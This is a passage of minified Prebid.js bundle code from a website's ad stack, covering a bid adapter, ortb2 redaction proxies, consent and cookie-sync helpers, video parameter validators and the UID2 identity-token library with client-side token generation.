n=["all","iframe"],i="image";if(e&&n.some(n=>y(e[n],t)))return"iframe";if(!e||!e[i]||y(e[i],t))return"pixel"}(p,u);e&&(b.cs_method=e)}t.uspConsent&&(b.us_privacy=t.uspConsent);t&&t.gdprConsent&&t.gdprConsent.gdprApplies&&(b.gdpr=t.gdprConsent.gdprApplies,b.gdpr_consent=t.gdprConsent.consentString);t.gppConsent?(b.gpp=t.gppConsent.gppString,b.gpp_sid=t.gppConsent.applicableSections):t.ortb2?.regs?.gpp&&(b.gpp=t.ortb2.regs.gpp,b.gpp_sid=t.ortb2.regs.gpp_sid);m.ifa&&(b.ifa=m.ifa);t?.ortb2?.source?.ext?.schain&&(b.schain=function(e){if((0,o.isEmpty)(e))return"";let t=`${e.ver},${e.complete}`;return e.nodes.forEach(e=>{t+="!",t+=`${g(e.asi)},`,t+=`${g(e.sid)},`,t+=`${g(e.hp)},`,t+=`${g(e.rid)},`,t+=`${g(e.name)},`,t+=`${g(e.domain)}`}),t}(t.ortb2.source.ext.schain));t&&t.refererInfo&&(b.referrer=(0,i.A)(t,"refererInfo.ref"),b.page_url=(0,i.A)(t,"refererInfo.page")||(0,i.A)(window,"location.href"),b.site_domain=(0,i.A)(t,"refererInfo.domain")||(0,i.A)(window,"location.hostname"));return b}(A,u,p.Rj),v.bids=function(e){const t=[];e.length&&e.forEach(e=>{t.push(function(e){const{params:t}=e,n=m(e);isNaN(t.floorPrice)&&(t.floorPrice=0);const a={mediaType:n.join(","),adUnitCode:(0,o.getBidIdParameter)("adUnitCode",e),sizes:f(e),floorPrice:Math.max(l(e),t.floorPrice),bidId:(0,o.getBidIdParameter)("bidId",e),loop:e.auctionsCount||0,bidderRequestId:(0,o.getBidIdParameter)("bidderRequestId",e),transactionId:e.ortb2Imp?.ext?.tid||"",coppa:0},d=function(e){const t=m(e),n=t[0];if(1===t.length)return(0,i.A)(e,`mediaTypes.${n}.pos`)}(e);(0,r.Fq)(d)&&(a.pos=d);const p=(0,i.A)(e,"ortb2Imp.ext.gpid");p&&(a.gpid=p);const c=t.placementId||function(e){const t=m(e),n=t[0];if(1===t.length)return(0,i.A)(e,`mediaTypes.${n}.name`)}(e);c&&(a.placementId=c);const u=(0,i.A)(e,"ortb2.device.sua");u&&(a.sua=u);const g=(0,i.A)(e,"ortb2.regs.coppa");g&&(a.coppa=1);if(n.includes(s.G_)){const t=(0,i.A)(e,"mediaTypes.video.playbackmethod");let n;(0,r.cy)(t)&&(0,r.Fq)(t[0])?n=t[0]:(0,r.Fq)(t)&&(n=t),n&&(a.playbackMethod=n);const o=(0,i.A)(e,"mediaTypes.video.placement");o&&(a.placement=o);const s=(0,i.A)(e,"mediaTypes.video.minduration");s&&(a.minDuration=s);const d=(0,i.A)(e,"mediaTypes.video.maxduration");d&&(a.maxDuration=d);const p=(0,i.A)(e,"mediaTypes.video.skip");p&&(a.skip=p);const c=(0,i.A)(e,"mediaTypes.video.linearity");c&&(a.linearity=c);const u=(0,i.A)(e,"mediaTypes.video.protocols");u&&(a.protocols=u);const m=(0,i.A)(e,"mediaTypes.video.plcmt");m&&(a.plcmt=m);const l=(0,i.A)(e,"mediaTypes.video.mimes");l&&(a.mimes=l);const f=(0,i.A)(e,"mediaTypes.video.api");f&&(a.api=f)}if(n.includes(s.s6)){const t=(0,i.A)(e,"nativeOrtbRequest");t&&(a.nativeOrtbRequest=t)}return a}(e))});return t}(n),{method:"POST",url:b(T,I,t),data:v}},interpretResponse:function(e){let{body:t}=e;const n=[];return t.bids&&t.bids.forEach(e=>{const t=function(e){const t={requestId:e.requestId,cpm:e.cpm,currency:e.currency||p.OS,width:e.width,height:e.height,ttl:e.ttl||p.HX,creativeId:e.creativeId,netRevenue:e.netRevenue||!0,nurl:e.nurl,mediaType:e.mediaType,meta:{mediaType:e.mediaType}};e.mediaType===s.G_?t.vastXml=e.vastXml:e.mediaType===s.D4?t.ad=e.ad:e.mediaType===s.s6&&(t.native={ortb:e.native});e.adomain&&e.adomain.length&&(t.meta.advertiserDomains=e.adomain);return t}(e);n.push(t)}),n},getUserSyncs:function(e,t){const n=[];for(const o of t)if(e.iframeEnabled&&(0,i.A)(o,"body.params.userSyncURL")&&n.push({type:"iframe",url:(0,i.A)(o,"body.params.userSyncURL")}),e.pixelEnabled&&(0,r.cy)((0,i.A)(o,"body.params.userSyncPixels"))){const e=o.body.params.userSyncPixels.map(e=>({type:"image",url:e}));n.push(...e)}return n},onBidWon:function(e){null!=e&&((0,o.logInfo)("onBidWon:",e),e.hasOwnProperty("nurl")&&e.nurl.length>0&&(0,o.triggerPixel)(e.nurl))}});function m(e){const t=(0,i.A)(e,"mediaTypes");return(0,r.Qd)(t)?Object.keys(t):[]}function l(e){if(!(0,r.fp)(e.getFloor))return 0;const t=m(e),n=t[0],i=e.getFloor({currency:"USD",mediaType:1===t.length?n:"*",size:"*"});return(0,r.Qd)(i)&&"USD"===i.currency&&i.floor?i.floor:0}function f(e){let t=[];const n=m(e),o=n[0];return 1===n.length&&(0,i.A)(e,`mediaTypes.${o}.sizes`)?t=e.mediaTypes[o].sizes:(0,r.cy)(e.sizes)&&e.sizes.length>0&&(t=e.sizes),t}function g(e){return""!==e&&void 0!==e?encodeURIComponent(e):""}function y(e,t){if(!e)return!1;const n="include"===e.filter,i=(0,r.cy)(e.bidders)?e.bidders:[t];return n&&(0,o.contains)(i,t)}function b(e,t,n){const i=t.startsWith("http")?"":"https://",r=t.endsWith("/")?t:`${t}/`;return e?`${i}${r}${n.TEST}`:`${i}${r}${n.PRODUCTION}`}function h(e){return/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(e.toLowerCase())?"5":/iphone|ipod|android|blackberry|opera|mini|windows\\sce|palm|smartphone|iemobile/i.test(e.toLowerCase())?"4":/smart[-_\\s]?tv|hbbtv|appletv|googletv|hdmi|netcast|viera|nettv|roku|\\bdtv\\b|sonydtv|inettvbrowser|\\btv\\b/i.test(e.toLowerCase())?"3":"1"}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5881],{4520:(e,t,r)=>{r.d(t,{Qo:()=>f});var n=r(3202),l=r(5808),c=r(3578),o=r(466);function i(e){const t={};function r(){return new Error("incompatible redaction rules")}function n(e){return null==e.wpRule&&(e.wpRule=0!==e.wpRules.length&&{check:t=>e.wpRules.some(t)}),e.wpRule}function l(e,t,r,i){if(!e.hasWP||!(0,c.$V)(t)&&!(0,c.$V)(r)||(0,o.deepEqual)(t,r))return r;const u=n(e);if(u&&u.check(i))return t;if(e.children)for(const[n,u]of Object.entries(e.children)){const s=l(u,t?.[n],r?.[n],i);if(null==r||"object"!=typeof r)return(0,o.logWarn)(`Invalid value set for '${e.path}', expected an object`,r),t;(0,c.$V)(s)||t?.hasOwnProperty(n)?r[n]=s:delete r[n]}return r}function i(e,t,r){if(!e.hasWP||!(0,c.$V)(t))return!0;const l=n(e);if(l&&l.check(r))return!1;if(e.children)for(const[n,l]of Object.entries(e.children))if(!i(l,t?.[n],r))return!1;return!0}function u(e,t,r,o){let s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:new WeakMap;if(s.has(e))return s.get(e);const f=new Proxy(e,{get(e,n,l){const i=Reflect.get(e,n,l);if(r&&null!=i&&"object"==typeof i)return u(i,t,r,o,s);if(t.children?.hasOwnProperty(n)){const{children:e,hasWP:l}=t.children[n];if((0,c.$V)(i)){const e=(null==(f=t.children[n]).redactRule&&(f.redactRule=0!==f.redactRules.length&&{check:e=>f.redactRules.some(e),get(e){for(const t of f.redactRules)if(e=t.get(e),!(0,c.$V)(e))break;return e}}),f.redactRule);if(e&&e.check(o))return e.get(i)}if((e||l)&&null!=i&&"object"==typeof i)return u(i,t.children?.[n]||t,r||null==e,o,s)}var f;return i},set(e,c,i,u){if(r){const e=n(t);if(e&&e.check(o))return!0}if(t.children?.hasOwnProperty(c)){const r=Reflect.get(e,c,u);if(void 0===(i=l(t.children[c],r,i,o))&&!e.hasOwnProperty(c))return!0}return Reflect.set(e,c,i,u)},deleteProperty(e,l){if(r){const e=n(t);if(e&&e.check(o))return!0}return!(!t.children?.hasOwnProperty(l)||i(t.children[l],e[l],o))||Reflect.deleteProperty(e,l)}});return s.set(e,f),f}return e.forEach(e=>{e.paths.forEach(n=>{let l=t;n.split(".").forEach(e=>{l.children=l.children??{},l.children[e]=l.children[e]??{parent:l,path:l.path?`${l.path}.${e}`:e},l=l.children[e],l.wpRules=l.wpRules??[],l.redactRules=l.redactRules??[]});const c=e.wp?"hasWP":"hasRedact",o=e.wp?"wpRules":"redactRules";if(l[c]&&!l[o]?.length)throw r();l[o].push(e);let i=l;for(;i;){if(i[c]=!0,i!==l&&i[o]?.length)throw r();i=i.parent}})}),function(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),l=1;l<r;l++)n[l-1]=arguments[l];return u(e,t,!1,(0,c.uD)({},...n))}}function u(e){return Object.assign({wp:!0},e)}const s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n.io;return i((0,c.ZP)(e).concat(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n.io;return[{name:l.yl,paths:c.Vx,applies:(0,c.p4)(l.yl,e)},{name:l.qX,paths:c.l7,applies:(0,c.p4)(l.qX,e)}].map(u)}(e)))}();const f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s;return function(t,r){t.global=t.global||{},t.bidder=t.bidder||{};const n={global:e(t.global,r),bidder:new Proxy(t.bidder,{get(t,n,l){let c=Reflect.get(t,n,l);return null!=c&&(c=e(c,r)),c},set(t,n,l,c){null!=l&&"object"==typeof l||(0,o.logError)("ortb2Fragments.bidder[bidderCode] must be an object");let i=Reflect.get(t,n,c);return null==i&&(i=t[n]={}),i=e(i,r),Object.entries(l).forEach(e=>{let[t,r]=e;i[t]=r}),!0}})};return Object.defineProperties({},Object.fromEntries(Object.entries(n).map(e=>{let[t,r]=e;return[t,{get:()=>r}]})))}}()}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[6550],{9077:(p,n,e)=>{function t(p,n,e){const t={};return p&&("boolean"==typeof p.gdprApplies&&(t.gdpr=Number(p.gdprApplies)),"string"==typeof p.consentString&&(t.gdpr_consent=p.consentString)),n&&(t.us_privacy=encodeURIComponent(n)),e?.gppString&&(t.gpp=e.gppString,t.gpp_sid=e.applicableSections?.toString()),t}e.d(n,{d:()=>t})}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[7247],{3819:(r,e,a)=>{a.d(e,{D:()=>f});var n=a(1833),t=a(8928);const s=["user.keywords"].concat(n.Dy.flatMap(r=>["keywords","content.keywords"].map(e=>`${r}.${e}`)));function f(r){for(var e=arguments.length,a=new Array(e>1?e-1:0),n=1;n<e;n++)a[n-1]=arguments[n];return function(){const r=new Set;for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(r=>r).flatMap(r=>Array.isArray(r)?r:r.split(",")).map(r=>r.replace(/^\s*/,"").replace(/\s*$/,"")).filter(r=>r).forEach(e=>r.add(e)),Array.from(r.keys())}(...s.map(e=>(0,t.A)(r,e)),...a)}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2764],{8074:(o,e,n)=>{function i(o,e){return function(){const n=document.domain.split("."),i=`_gd${Date.now()}_${e}`;for(let e,t,s=0;s<n.length;s++){const d=n.slice(s).join(".");if(o.setCookie(i,"1",void 0,void 0,d),t=o.getCookie(i),o.setCookie(i,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,d),"1"!==t)return e;e=d}}}n.d(e,{w:()=>i})}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[4577],{5767:(e,n,f)=>{function s(e,n,f){return f?`${e}${n}=${encodeURIComponent(f)}&`:e}f.d(n,{v:()=>s})}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[467],{4603:(e,n,t)=>{t.d(n,{Fd:()=>r,Wz:()=>d,mN:()=>i});var o=t(5767);function r(e,n,t,o,r){const a=[];return e.forEach(e=>{const s={},i=function(o,r){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;const d=function(e,n,t,o,r){return e.getFloor?.({currency:r,mediaType:n,size:[t,o]}).floor||e.params.bidfloor||-1}(n,o,a,i,t);s[d]||(s[d]={...e,bidfloor:d}),s[d][r]||(s[d][r]="banner"===o?{format:[]}:e[o]),"banner"===o&&s[d][r].format.push({w:a,h:i})};e.banner?.format?.length&&e.banner.format.forEach(e=>i("banner","bannerTemp",e?.w,e?.h)),i("native","nativeTemp"),i("video","videoTemp",e.video?.w,e.video?.h),Object.values(s).forEach(n=>{if([["banner","bannerTemp"],["native","nativeTemp"],["video","videoTemp"]].forEach(e=>{let[t,o]=e;n=function(e,n,t){const o={};for(const r in e)r===n?Object.prototype.hasOwnProperty.call(e,t)&&(o[n]=e[t]):r!==t&&(o[r]=e[r]);return-1===o.bidfloor&&delete o.bidfloor,o}(n,t,o)}),n.banner||n.video||n.native){const t=function(){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n=0,t="";for(;n++<14;)t+=e.charAt(Math.floor(62*Math.random()));return t}();o[t]=n.id,n.id=t,n.banner&&"stx"===r&&(n.banner.pos=e.banner.pos,n.banner.topframe=e.banner.topframe),a.push(n)}})}),a}const a="https://apps.smartadserver.com",s=`${a}/diff/templates/asset/csync.html`,i="eqt_pid";function d(e,n,t,r,d){if(e.iframeEnabled){window.addEventListener("message",function e(n){n.origin===a&&"getConsent"===n.data.action&&(n.source&&n.source.postMessage&&n.source.postMessage({action:"consentResponse",id:n.data.id,consents:t.vendorData.vendor.consents},n.origin),n.data.pid&&d.setDataInLocalStorage(i,n.data.pid),this.removeEventListener("message",e))});let e=(0,o.v)(s+"?","nwid",r);return e=(0,o.v)(e,"gdpr",t?.gdprApplies?"1":"0"),[{type:"iframe",url:e}]}return[]}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[9498],{5056:(r,e,a)=>{a.d(e,{Z:()=>y});var i=a(6665);const y={mimes:r=>Array.isArray(r)&&r.length>0&&r.every(r=>"string"==typeof r),minduration:r=>(0,i.Fq)(r),maxduration:r=>(0,i.Fq)(r),protocols:r=>Array.isArray(r)&&r.every(r=>r>=1&&r<=10),w:r=>(0,i.Fq)(r),h:r=>(0,i.Fq)(r),startdelay:r=>(0,i.Fq)(r),linearity:r=>-1!==[1,2].indexOf(r),skip:r=>-1!==[0,1].indexOf(r),skipmin:r=>(0,i.Fq)(r),skipafter:r=>(0,i.Fq)(r),sequence:r=>(0,i.Fq)(r),battr:r=>Array.isArray(r)&&r.every(r=>r>=1&&r<=17),maxextended:r=>(0,i.Fq)(r),minbitrate:r=>(0,i.Fq)(r),maxbitrate:r=>(0,i.Fq)(r),boxingallowed:r=>-1!==[0,1].indexOf(r),playbackmethod:r=>Array.isArray(r)&&r.every(r=>r>=1&&r<=6),playbackend:r=>-1!==[1,2,3].indexOf(r),api:r=>Array.isArray(r)&&r.every(r=>r>=1&&r<=6)}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[259],{8258:(e,t,r)=>{function n(){const e=navigator.connection||navigator.webkitConnection;if(!e)return 0;switch(e.type){case"ethernet":return 1;case"wifi":return 2;case"wimax":return 6;default:switch(e.effectiveType){case"slow-2g":case"2g":return 4;case"3g":return 5;case"4g":return 6;case"5g":return 7;default:return"cellular"===e.type?3:0}}}r.d(t,{Z:()=>n})}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1912],{770:(e,t,s)=>{s.d(t,{E0:()=>g,kz:()=>n,wq:()=>p});var r=s(2201),i=s(466);const n="1.1";function o(e){return!!("object"==typeof e&&null!==e&&e.advertising_token&&e.identity_expires&&e.refresh_from&&e.refresh_token&&e.refresh_expires)}function a(e){return`UID2 shared library - ${e}`}function l(e){for(var t=arguments.length,s=new Array(t>1?t-1:0),r=1;r<t;r++)s[r-1]=arguments[r];e(a(s[0]),...s.slice(1))}class c{constructor(e,t,s,r){this._baseUrl=e.baseUrl,this._clientVersion=t,this._logInfo=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return l(s,...t)},this._logWarn=r}createArrayBuffer(e){const t=new Uint8Array(e.length);for(let s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}hasStatusResponse(e){return"object"==typeof e&&e&&e.status}isValidRefreshResponse(e){return this.hasStatusResponse(e)&&("optout"===e.status||"expired_token"===e.status||"success"===e.status&&e.body&&o(e.body))}ResponseToRefreshResult(e){return this.isValidRefreshResponse(e)?"success"===e.status?{status:e.status,identity:e.body}:"optout"===e.status?{status:e.status,identity:"optout"}:e:a("Response didn't contain a valid status")}callRefreshApi(e){const t=this._baseUrl+"/v2/token/refresh";let s,i;const n=new Promise((e,t)=>{s=e,i=t});return this._logInfo("Sending refresh request",e),(0,r.RD)(t,{success:t=>{try{if(e.refresh_response_key){this._logInfo("Decrypting refresh API response");const r=this.createArrayBuffer(atob(t));window.crypto.subtle.importKey("raw",this.createArrayBuffer(atob(e.refresh_response_key)),{name:"AES-GCM"},!1,["decrypt"]).then(e=>{this._logInfo("Imported decryption key"),window.crypto.subtle.decrypt({name:"AES-GCM",iv:r.slice(0,12),tagLength:128},e,r.slice(12)).then(e=>{const t=String.fromCharCode(...new Uint8Array(e));this._logInfo("Decrypted to:",t);const r=JSON.parse(t),n=this.ResponseToRefreshResult(r);"string"==typeof n?i(a(n)):s(n)},e=>this._logWarn(a("Call to UID2 API failed"),e))},e=>this._logWarn(a("Call to UID2 API failed"),e))}else{this._logInfo("No response decryption key available, assuming unencrypted JSON");const e=JSON.parse(t),r=this.ResponseToRefreshResult(e);"string"==typeof r?i(a(r)):s(r)}}catch(e){i(a(t))}},error:(e,t)=>{try{this._logInfo("Error status, assuming unencrypted JSON");const e=JSON.parse(t.responseText),r=this.ResponseToRefreshResult(e);"string"==typeof r?i(a(r)):s(r)}catch(t){i(a(e))}}},e.refresh_token,{method:"POST",customHeaders:{"X-UID2-Client-Version":this._clientVersion}}),n}}class u{constructor(e,t,s,r){this._storage=e,this._preferLocalStorage=t,this._storageName=s,this._logInfo=function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];return l(r,...t)}}readCookie(e){return this._storage.cookiesAreEnabled()?this._storage.getCookie(e):null}readLocalStorage(e){return this._storage.localStorageIsEnabled()?this._storage.getDataFromLocalStorage(e):null}readModuleCookie(){return this.parseIfContainsBraces(this.readCookie(this._storageName))}writeModuleCookie(e){this._storage.setCookie(this._storageName,JSON.stringify(e),Date.now()+864e5)}readModuleStorage(){return this.parseIfContainsBraces(this.readLocalStorage(this._storageName))}writeModuleStorage(e){this._storage.setDataInLocalStorage(this._storageName,JSON.stringify(e))}readProvidedCookie(e){return JSON.parse(this.readCookie(e))}parseIfContainsBraces(e){return e?.includes("{")?JSON.parse(e):e}storeValue(e){this._preferLocalStorage?this.writeModuleStorage(e):this.writeModuleCookie(e)}getStoredValueWithFallback(){const e=this._preferLocalStorage?"local storage":"cookie",t=(this._preferLocalStorage?this.readModuleStorage:this.readModuleCookie).bind(this),s=(this._preferLocalStorage?this.writeModuleStorage:this.writeModuleCookie).bind(this),r=(this._preferLocalStorage?this.readModuleCookie:this.readModuleStorage).bind(this),i=t();if(i){if("string"==typeof i){const t=r();if(t&&"object"==typeof t)return this._logInfo(`${e} contained a basic token, but found a refreshable token fallback. Copying the fallback value to ${e}.`),s(t),t}}else{const t=r();if(t)return this._logInfo(`${e} was empty, but found a fallback value.`),"object"==typeof t&&(this._logInfo(`Copying the fallback value to ${e}.`),s(t)),t}return i}}function d(e,t,s,r,i,n){i("UID2 base url provided: ",e);return new c({baseUrl:e},s,i,n).callRefreshApi(t).then(e=>{i("Refresh endpoint responded with:",e);const s={originalToken:t,latestToken:e.identity},n=r.getStoredValueWithFallback();return n?.originalIdentity&&(s.originalIdentity=n.originalIdentity),r.storeValue(s),s})}let h;{const e=9;h={isCSTGOptionsValid(e,t){if("object"!=typeof e||null===e)return t('CSTG is not being used, but is included in the Prebid.js bundle. You can reduce the bundle size by passing "--disable UID2_CSTG" to the Prebid.js build.'),!1;const s=e;if(!s.serverPublicKey&&!s.subscriptionId)return t("CSTG has been enabled but its parameters have not been set."),!1;if("string"!=typeof s.serverPublicKey)return t("CSTG opts.serverPublicKey must be a string"),!1;const r=/^(UID2|EUID)-X-[A-Z]-.+/;return r.test(s.serverPublicKey)?"string"!=typeof s.subscriptionId?(t("CSTG opts.subscriptionId must be a string"),!1):0!==s.subscriptionId.length||(t("CSTG opts.subscriptionId is empty"),!1):(t(`CSTG opts.serverPublicKey must match the regular expression ${r}`),!1)},getValidIdentity(e,s){if(e.emailHash)return t.isBase64Hash(e.emailHash)?{email_hash:e.emailHash}:void s("CSTG opts.emailHash is invalid");if(e.phoneHash)return t.isBase64Hash(e.phoneHash)?{phone_hash:e.phoneHash}:void s("CSTG opts.phoneHash is invalid");if(e.email){const r=t.normalizeEmail(e.email);return void 0===r?void s("CSTG opts.email is invalid"):{email:r}}return e.phone?t.isNormalizedPhone(e.phone)?{phone:e.phone}:void s("CSTG opts.phone is invalid"):void 0},isStoredTokenInvalid(e,t,s,r){if(t){if("optout"===t.latestToken)return!0;const r=Object.values(e)[0];if(!this.isStoredTokenFromSameIdentity(t,r))return s("CSTG supplied new identity - ignoring stored value.",t.originalIdentity,e),!0}return!1},async generateTokenAndStore(e,t,r,i,n,o){n("UID2 cstg opts provided: ",JSON.stringify(t));const a=new s({baseUrl:e,cstg:t},n,o),l=await a.generateToken(r);n("CSTG endpoint responded with:",l);const c={originalIdentity:this.encodeOriginalIdentity(r),latestToken:l.identity};return i.storeValue(c),c},isStoredTokenFromSameIdentity:(e,t)=>!!e.originalIdentity&&(0,i.cyrb53Hash)(t,e.originalIdentity.salt)===e.originalIdentity.identity,encodeOriginalIdentity(e){const t=Object.values(e)[0],s=Math.floor(Math.random()*Math.pow(2,32));return{identity:(0,i.cyrb53Hash)(t,s),salt:s}}};class t{static EMAIL_EXTENSION_SYMBOL="+";static EMAIL_DOT=".";static GMAIL_DOMAIN="gmail.com";static isBase64Hash(e){if(!e||44!==e.length)return!1;try{return btoa(atob(e))===e}catch(e){return!1}}static isNormalizedPhone(e){return/^\+[0-9]{10,15}$/.test(e)}static normalizeEmail(e){if(!e||!e.length)return;const t=e.trim().toLowerCase();if(t.indexOf(" ")>0)return;const s=this.splitEmailIntoAddressAndDomain(t);if(!s)return;const{address:r,domain:i}=s,n=this.isGmail(i),o=this.normalizeAddressPart(r,n,n);return o?`${o}@${i}`:void 0}static splitEmailIntoAddressAndDomain(e){const t=e.split("@");if(2===t.length&&!t.some(e=>""===e))return{address:t[0],domain:t[1]}}static isGmail(e){return e===this.GMAIL_DOMAIN}static dropExtension(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.EMAIL_EXTENSION_SYMBOL;return e.split(t)[0]}static normalizeAddressPart(e,t,s){let r=e;return t&&(r=r.replaceAll(this.EMAIL_DOT,"")),s&&(r=this.dropExtension(r)),r}}class s{constructor(e,t,s){this._baseUrl=e.baseUrl,this._serverPublicKey=e.cstg.serverPublicKey,this._subscriptionId=e.cstg.subscriptionId,this._logInfo=function(){for(var e=arguments.length,s=new Array(e),r=0;r<e;r++)s[r]=arguments[r];return l(t,...s)},this._logWarn=s}hasStatusResponse(e){return"object"==typeof e&&e&&e.status}isCstgApiSuccessResponse(e){return this.hasStatusResponse(e)&&"success"===e.status&&o(e.body)}isCstgApiOptoutResponse(e){return this.hasStatusResponse(e)&&"optout"===e.status}isCstgApiClientErrorResponse(e){return this.hasStatusResponse(e)&&"client_error"===e.status&&"string"==typeof e.message}isCstgApiForbiddenResponse(e){return this.hasStatusResponse(e)&&"invalid_http_origin"===e.status&&"string"==typeof e.message}stripPublicKeyPrefix(t){return t.substring(e)}async generateCstgRequest(e){if("email_hash"in e||"phone_hash"in e)return e;if("email"in e){return{email_hash:await c.hash(e.email)}}if("phone"in e){return{phone_hash:await c.hash(e.phone)}}}async generateToken(e){const t=await this.generateCstgRequest(e);this._logInfo("Building CSTG request for",t);const s=await n.build(this.stripPublicKeyPrefix(this._serverPublicKey)),r=new TextEncoder,i=Date.now(),{iv:o,ciphertext:a}=await s.encrypt(r.encode(JSON.stringify(t)),r.encode(JSON.stringify([i]))),l=await c.exportPublicKey(s.clientPublicKey),u={payload:c.bytesToBase64(new Uint8Array(a)),iv:c.bytesToBase64(new Uint8Array(o)),public_key:c.bytesToBase64(new Uint8Array(l)),timestamp:i,subscription_id:this._subscriptionId};return this.callCstgApi(u,s)}async callCstgApi(e,t){const s=this._baseUrl+"/v2/token/client-generate";let i,n;const o=new Promise((e,t)=>{i=e,n=t});return this._logInfo("Sending CSTG request",e),(0,r.RD)(s,{success:async(e,s)=>{try{const s=c.base64ToBytes(e),r=await t.decrypt(s.slice(0,12),s.slice(12)),o=(new TextDecoder).decode(r),l=JSON.parse(o);this.isCstgApiSuccessResponse(l)?i({status:"success",identity:l.body}):this.isCstgApiOptoutResponse(l)?i({status:"optout",identity:"optout"}):n(a(`API error: Response body was invalid for HTTP status 200: ${o}`))}catch(e){n(a(e))}},error:(e,t)=>{try{if(400===t.status){const e=JSON.parse(t.responseText);this.isCstgApiClientErrorResponse(e)?n(a(`Client error: ${e.message}`)):n(a(`UID2 API error: Response body was invalid for HTTP status 400: ${t.responseText}`))}else if(403===t.status){const e=JSON.parse(t.responseText);this.isCstgApiForbiddenResponse(t)?n(a(`Forbidden: ${e.message}`)):n(a(`UID2 API error: Response body was invalid for HTTP status 403: ${t.responseText}`))}else n(a(`UID2 API error: Unexpected HTTP status ${t.status}: ${e}`))}catch(t){n(a(e))}}},JSON.stringify(e),{method:"POST"}),o}}class n{static _namedCurve="P-256";constructor(e,t){this._clientPublicKey=e,this._sharedKey=t}static async build(e){const t=await c.generateKeyPair(n._namedCurve),s=await c.importPublicKey(e,this._namedCurve),r=await c.deriveKey(s,t.privateKey);return new n(t.publicKey,r)}async encrypt(e,t){const s=window.crypto.getRandomValues(new Uint8Array(12));return{iv:s,ciphertext:await window.crypto.subtle.encrypt({name:"AES-GCM",iv:s,additionalData:t},this._sharedKey,e)}}async decrypt(e,t){return window.crypto.subtle.decrypt({name:"AES-GCM",iv:e},this._sharedKey,t)}get clientPublicKey(){return this._clientPublicKey}}class c{static base64ToBytes(e){const t=atob(e);return Uint8Array.from(t,e=>e.codePointAt(0))}static bytesToBase64(e){const t=Array.from(e,e=>String.fromCodePoint(e)).join("");return btoa(t)}static async generateKeyPair(e){const t={name:"ECDH",namedCurve:e};return window.crypto.subtle.generateKey(t,!1,["deriveKey"])}static async importPublicKey(e,t){const s={name:"ECDH",namedCurve:t};return window.crypto.subtle.importKey("spki",this.base64ToBytes(e),s,!1,[])}static exportPublicKey(e){return window.crypto.subtle.exportKey("spki",e)}static async deriveKey(e,t){return window.crypto.subtle.deriveKey({name:"ECDH",public:e},t,{name:"AES-GCM",length:256},!1,["encrypt","decrypt"])}static async hash(e){const t=await window.crypto.subtle.digest("SHA-256",(new TextEncoder).encode(e));return this.bytesToBase64(new Uint8Array(t))}}}function p(e,t,s,r){const n=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return l(s,...t)};let o=null;const a="cookie"!==e.storage,c=new u(t,a,e.internalStorage,n);n(`Module is using ${a?"local storage":"cookies"} for internal storage.`);const p=h&&h.isCSTGOptionsValid(e.cstg,r);p?(n("Module is using client-side token generation."),o=null):e.paramToken?(o=e.paramToken,n("Read token from params",o)):e.serverCookieName&&(o=c.readProvidedCookie(e.serverCookieName),n("Read token from server-supplied cookie",o));let g=c.getStoredValueWithFallback();if(n("Loaded module-stored tokens:",g),g&&"string"==typeof g){if(!o&&!p)return n("Returning legacy cookie value."),{id:g};n("Discarding superseded legacy cookie."),g=null}if(o&&g&&g.originalToken?.advertising_token!==o.advertising_token&&(n("Server supplied new token - ignoring stored value.",g.originalToken?.advertising_token,o.advertising_token),g=null),p){const t=h.getValidIdentity(e.cstg,r);if(t&&(g&&h.isStoredTokenInvalid(t,g,n,r)&&(g=null),!g||Date.now()>g.latestToken.refresh_expires)){const s=h.generateTokenAndStore(e.apiBaseUrl,e.cstg,t,c,n,r);return n("Generate token using CSTG"),{callback:e=>{s.then(t=>{n("Token generation responded, passing the new token on.",t),e(t)}).catch(e=>{(0,i.logError)("error generating token: ",e)})}}}}const y=!g?.latestToken||o&&o.identity_expires>g.latestToken.identity_expires,f=y?o:g.latestToken;if(n("UID2 module selected latest token",y,f),!f||Date.now()>f.refresh_expires)return n("Newest available token is expired and not refreshable."),{id:null};if(Date.now()>f.identity_expires){const t=d(e.apiBaseUrl,f,e.clientId,c,n,r);return n("Token is expired but can be refreshed, attempting refresh."),{callback:e=>{t.then(t=>{n("Refresh reponded, passing the updated token on.",t),e(t)}).catch(e=>{(0,i.logError)("error refreshing token: ",e)})}}}Date.now()>f.refresh_from&&(n("Refreshing token in background with low priority."),d(e.apiBaseUrl,f,e.clientId,c,n,r).catch(e=>{(0,i.logError)("error refreshing token in background: ",e)}));const b={originalToken:o??g?.originalToken,latestToken:f};return p&&(b.originalIdentity=g?.originalIdentity),c.storeValue(b),{id:b}}function g(e){const t=["emailHash","phoneHash","email","phone"];for(const s of t)if(e.hasOwnProperty(s))return{[s]:e[s]};return{}}}}]);
